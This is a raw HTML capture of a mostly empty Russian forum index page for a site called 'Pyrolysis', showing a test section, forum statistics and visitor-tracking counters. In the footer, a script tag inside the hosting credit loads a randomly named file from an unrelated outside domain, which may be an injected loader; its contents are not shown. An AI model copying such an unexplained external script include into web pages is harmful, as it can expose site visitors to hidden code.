

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pyrolysis.ucoz.com/forum/
body_size: 5617
content:
<html>
<head>
<script type="text/javascript" src="/?IjK8hsnu9%21vHiDKz%3Bm9hus%5EYLCI%5Ew5ipa%21VmQ2aCOfPDmtKdQC9%21VwuzypKX5yt%21WhcfNOa4AiZk22rLGxTgHzjvTVHm%21sZMpHXv9IhsL06p30sOr03rTPHMRrIdIwxiKdd6nrsGi37z34HpnQZ3Wmbd7zUuuy5XHR3BDSmKi1uGgxkQab9f%21Sw0i0b%3BaWeEq7rtRXyj0V5uU5uxnsl8c2f6T2eDsgoo"></script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoznet?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_ad?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script><script type="text/javascript">
if(typeof(u_global_data)!='object') u_global_data={};
function ug_clund(){
	if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>0 || (u_global_data && u_global_data.is_u_main_h)){
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget already loaded');
		return;
	}
	u_global_data.clunduse=1;
	if('0'=='1'){
		var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=2; path=/; expires='+d;
		if(location.search.indexOf('clk2398502361292193773143=1')==-1){
			return;
		}
	}else{
		window.addEventListener("click", function(event){
			if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>1) return;
			if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget click');
			var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=1; path=/; expires='+d;
			u_global_data.clunduse=2;
			new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_click?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
		});
	}
	
	new Image().src = "//counter.yadro.ru/hit;desktop_click_load?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
}

setTimeout(function(){
	if(typeof(u_global_data.preroll_video_57322)=='object' && u_global_data.preroll_video_57322.active_video=='adbetnet') {
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget suspend, preroll active');
		setTimeout(ug_clund,8000);
	}
	else ug_clund();
},3000);
</script>

<title>Форум</title>
<link type="text/css" rel="StyleSheet" href="/.s/src/css/981.css" />

	<link rel="stylesheet" href="/.s/src/base.min.css?v=221108" />
	<link rel="stylesheet" href="/.s/src/layer7.min.css?v=221108" />

	<script src="/.s/src/jquery-3.6.0.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js?v=221108"></script>
	<script src="//s740.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=0&r=0.538016137109608"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"sign":{"7252":"Предыдущий","3125":"Закрыть","7287":"Перейти на страницу с фотографией.","7253":"Начать слайд-шоу","7254":"Изменить размер","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","5458":"Следующий","5255":"Помощник"},"module":"forum","layerType":7,"site":{"domain":null,"host":"pyrolysis.ucoz.com","id":"dpyrolysis"},"mod":"fr","country":"US","language":"ru","ssid":"776535177371230444354","uLightboxType":1};
/* --- UCOZ-JS-CODE --- */
 function uSocialLogin(t) {
			var params = {"vkontakte":{"height":400,"width":790},"ok":{"height":390,"width":710},"yandex":{"width":870,"height":515},"facebook":{"height":520,"width":950},"google":{"width":700,"height":600}};
			var ref = escape(location.protocol + '//' + ('pyrolysis.ucoz.com' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
</head>

<body style="background:#FFFFFF; margin:0px; padding:0px;">
<div id="utbr8214" rel="s740"></div>

<!--U1AHEADER1Z--><TABLE border="0" cellpadding="0" cellspacing="0" width="100%"><TBODY><TR><TD width="334" height="31"><IMG src="/.s/t/981/1.jpg" border="0"></TD><TD>Пятница, 23.01.2026, 17:10 | <A href="/forum/0-0-0-37" title="RSS">RSS</A> | <!--%IFEL4%2%&gt;&lt;!&lt;s5212&gt;&gt;Приветствую Вас&lt;!&lt;/s&gt;&gt; &lt;b&gt;Гость&lt;/b&gt;&lt;!%IFEN4%2%--><BR><A href="http://pyrolysis.ucoz.com/" title="Главная"><!--<s5176>-->Главная<!--</s>--></A> <!--%IFEL7%2%&gt; | &lt;a href="/register" title="Регистрация"&gt;&lt;!&lt;s3089&gt;&gt;Регистрация&lt;!&lt;/s&gt;&gt;&lt;/a&gt;&lt;!%IFEN7%2%-->  <!--%IFEL10%2%&gt; | &lt;a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;" title="Вход"&gt;&lt;!&lt;s3087&gt;&gt;Вход&lt;!&lt;/s&gt;&gt;&lt;/a&gt;&lt;!%IFEN10%2%--> 
</TD></TR><TR><TD height="190" style="background:url('/.s/t/981/2.jpg');padding-left:10px;padding-bottom:50px;"><DIV style="width:210px;text-align:center;"><SPAN style="color:#FFFFFF;font:20pt bold Verdana,Tahoma;"><!-- <logo> -->Pyrolysis<!-- </logo> --></SPAN></DIV></TD><TD style="background:url('/.s/t/981/3.gif') #575757;padding-right:20px;" align="center"><SPAN style="font-size: 18pt"><SPAN style="color: #800000"><STRONG>НОВЫЕ ТЕХНОЛОГИИ</STRONG></SPAN></SPAN></TD></TR><TR><TD width="334" height="25"><IMG src="/.s/t/981/4.jpg" border="0"></TD><TD align="right" style="padding-right:20px;"><A href="http://pyrolysis.ucoz.com/"><!--<s5176>-->Главная<!--</s>--></A></TD></TR></TBODY></TABLE><!--/U1AHEADER1Z-->

<table cellpadding="0" cellspacing="0" border="0" width="100%" style="padding: 0 10px 0 10px;"><tr><td width="100%" align="center">

<table border="0" cellpadding="0" height="30" cellspacing="0" width="100%">
<tr>
<td align="right">[
<a class="fNavLink" href="/forum/0-0-1-34" rel="nofollow"><!--<s5209>-->Новые сообщения<!--</s>--></a> &middot; 
<a class="fNavLink" href="/forum/0-0-1-35" rel="nofollow"><!--<s5216>-->Участники<!--</s>--></a> &middot; 
<a class="fNavLink" href="/forum/0-0-0-36" rel="nofollow"><!--<s5166>-->Правила форума<!--</s>--></a> &middot; 
<a class="fNavLink" href="/forum/0-0-0-6" rel="nofollow"><!--<s3163>-->Поиск<!--</s>--></a> &middot; 
<a class="fNavLink" href="/forum/0-0-0-37" rel="nofollow">RSS</a> ]</td>
</tr>
</table>

		<div class="gDivLeft"><div class="gDivRight">
				<table border="0" width="100%" bgcolor="#FFFFFF" cellspacing="1" cellpadding="0" class="gTable forum-section-table"><tr><td class="gTableTop" colspan="5">
<div style="float:right" class="gTopCornerRight"></div>

<a class="catLink forum-title" href="/forum/1">Тестовый раздел</a></td>
</tr>
<tr><td width="5%" class="gTableSubTop">&nbsp;</td><td class="gTableSubTop">Форум</td><td width="8%" class="gTableSubTop" align="center">Темы</td><td width="8%" class="gTableSubTop" align="center">Ответы</td><td width="30%" class="gTableSubTop">Обновления</td></tr>
				<tr>
					<td class="forumIcoTd" align="center">
						<img alt="" src="/.s/img/fr/ic/4/br_nonew.gif" title="Нет новых сообщений">
					</td>
					<td class="forumNameTd">
						<a class="forum" href="/forum/2">Обо всем</a>
						
						
						<div class="forumDescr">Общайтесь, задавайте вопросы.</div>
						
						
					</td>
					<td class="forumThreadTd" align="center">3</td>
					<td class="forumPostTd" align="center">1</td>
					<td class="forumLastPostTd">
						<a title="К последнему сообщению" class="forumLastPostLink" href="/forum/2-4-0-17">Четверг, 14.04.2016, 14:43</a>
						<a href="/forum/2-4-0-17-1"><img alt="" title="К первому непрочитанному сообщению" src="/.s/img/fr/ic/4/lastpost.gif" /></a>
						<br>Тема: <a class="forumLastPostLink" href="/forum/2-4-1">Спонсор</a>
						<br>Сообщение от: <span class="lastPostUser"><a class="lastPostUserLink" href="javascript:;" rel="nofollow" onclick="window.open('/index/8-0-VoroninaNnK', 'up67', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">VoroninaNnK</a></span>
					
					</td>
				</tr></table></div></div>
		<div class="gDivBottomLeft"></div>
		<div class="gDivBottomCenter"></div>
		<div class="gDivBottomRight"></div>
		<div align="right" class="funcBlock">[ <a class="funcLink" href="javascript:;" rel="nofollow" onclick="window.location.href='/forum/0-0-0-30';return false;">Отметить все сообщения прочитанными</a> ]</div>
		<br /><br /><br /><div class="gDivLeft"><div class="gDivRight"><table border="0" width="100%" cellspacing="1" cellpadding="0" class="gTable forum-additional-info">
		<tr><td colspan="2" class="gTableTop"><div style="float:right" class="gTopCornerRight"></div><span class="forum-title">Дополнительная информация</span></td></tr>
		<tr><td colspan="2" class="gTableSubTop">Посетители: <b>0</b> &nbsp;(участников - <b>0</b>, гостей - <b>0</b>)</td></tr>
		<tr><td width="7%" align="center" class="gTableRight" style="padding:7px;"><img alt="" style="margin:0;padding:0;border:0;" title="Посетители" src="/.s/img/fr/ic/4/online.gif" /></td>
		<td class="gTableBody1" style="padding:10px;"><div class="statsRecord">Рекорд посещаемости форума <b>9</b> зафиксирован Вторник, 23:48, 23.07.2013.</div> </td></tr>
		<tr><td colspan="2" class="gTableSubTop">Статистика форума</td></tr>
		<tr><td align="center" class="gTableRight" style="padding:7px;"><img alt="" style="margin:0;padding:0;border:0;" title="Статистика форума" src="/.s/img/fr/ic/4/stats.gif" /></td>
		<td class="gTableBody1" style="padding:10px;">Всего создано <b>3</b> тем, в которые добавлено <b>1</b> ответов.<br />Зарегистрировано <b>36</b> участников. Приветствуем нового участника <b><a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-0-ccbecswathander', 'up64', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="lastUserLink">ccbecswathander</a></b>.</td>
		</tr>
		
		<tr><td colspan="2" class="gTableSubTop">Поздравляем с Днем Рождения!</td></tr>
		<tr>
			<td align="center" class="gTableRight" style="padding:7px;"><img alt="" style="margin:0;padding:0;border:0;" title="Поздравляем с Днем Рождения!" src="/.s/img/fr/ic/4/birthday.gif" /></td>
			<td class="gTableBody1" style="padding:10px;"><div class="birthdaysBlock"><a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-35', 'up35', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;" class="userBirthdayLink">VoroninaNnK</a><span class="userAge">(37)</span></div></td></tr>
		</table>
		</div></div><div class="gDivBottomLeft"></div><div class="gDivBottomCenter"></div><div class="gDivBottomRight"></div><br />

</td></tr></table>

<!--U1BFOOTER1Z--><noindex><script>document.write('This feature is for Premium users only!');</script></noindex>
</DIV><TABLE border="0" cellpadding="4" cellspacing="0" width="100%" style="background:url('/.s/t/981/3.gif') #575757;"><TBODY><TR><TD align="center" style="color:#FFFFFF;">Copyright MyCorp © 2026</TD></TR><TR><TD align="center" style="color:#FFFFFF;"><!-- "' --><span class="pbxqw1KA">Сайт управляется системой <a href="https://www.ucoz.ru/">uCoz</a></span><script language="javascript" charset="UTF-8" type="text/javascript" src="http://evrechon.ru/7utbz5dpe8r5exqwn2sz8673a7jv9f9lh5toq243x"></script></TD></TR></TBODY></TABLE>







<NOSCRIPT>&lt;a target="_top" href="http://top.mail.ru/jump?from=1639961"&gt; &lt;img src="http://d6.c0.b9.a1.top.mail.ru/counter?js=na;id=1639961;t=56" 
height="31" width="88" border="0" alt="Рейтинг@Mail.ru"&gt;&lt;/a&gt;</NOSCRIPT>








<A href="http://www.prcy.ru/"><NOSCRIPT>&lt;img src='http://www.prcy.ru/i/pyrolysis.ucoz.com.png' width=88 height=31 border=0 alt='PR CY счетчик' /&gt;</NOSCRIPT></A>


<NOSCRIPT>
&lt;a href=http://mytop-in.net/ target=_blank&gt;&lt;img src=http://051009080048.c.mystat-in.net/?i051009080048&amp;t2&amp;g28&amp;j0 width=88 height=31 border=0 alt="Rated by MyTOP"&gt;&lt;/a&gt;
</NOSCRIPT>




<!--Rating@Mail.ru counter-->
<script language="javascript" type="text/javascript"><!--
d=document;var a='';a+=';r='+escape(d.referrer);js=10;//--></script>
<script language="javascript1.1" type="text/javascript"><!--
a+=';j='+navigator.javaEnabled();js=11;//--></script>
<script language="javascript1.2" type="text/javascript"><!--
s=screen;a+=';s='+s.width+'*'+s.height;
a+=';d='+(s.colorDepth?s.colorDepth:s.pixelDepth);js=12;//--></script>
<script language="javascript1.3" type="text/javascript"><!--
js=13;//--></script><script language="javascript" type="text/javascript"><!--
d.write('<a href="http://top.mail.ru/jump?from=1639961" target="_top">'+
'<img src="http://d6.c0.b9.a1.top.mail.ru/counter?id=1639961;t=56;js='+js+
a+';rand='+Math.random()+'" alt="Рейтинг@Mail.ru" border="0" '+
'height="31" width="88"><\/a>');if(11<js)d.write('<'+'!-- ');//--></script>
<noscript><a target="_top" href="http://top.mail.ru/jump?from=1639961">
<img src="http://d6.c0.b9.a1.top.mail.ru/counter?js=na;id=1639961;t=56" 
height="31" width="88" border="0" alt="Рейтинг@Mail.ru"></a></noscript>
<script language="javascript" type="text/javascript"><!--
if(11<js)d.write('--'+'>');//--></script>
<!--// Rating@Mail.ru counter-->

<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t38.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
//--></script><!--/LiveInternet-->

<!-- begin of Top100 code -->
<script id="top100Counter" type="text/javascript" src="//counter.rambler.ru/top100.jcn?1758872"></script><noscript><img src="//counter.rambler.ru/top100.cnt?1758872" alt="" width="1" height="1" border="0"></noscript>
<!-- end of Top100 code -->

<!-- begin of Top100 logo -->
<a href="//top100.rambler.ru/home?id=1758872" target="_blank"><img src="//top100-images.rambler.ru/top100/banner-88x31-rambler-blue.gif" alt="Rambler's Top100" width="88" height="31" border="0" /></a>
<!-- end of Top100 logo -->

 <meta name='a0d90d5846225a3fecb6123da12ef349' content=''><!--/U1BFOOTER1Z-->

</body>

</html>


<!-- 0.05335 (s740) -->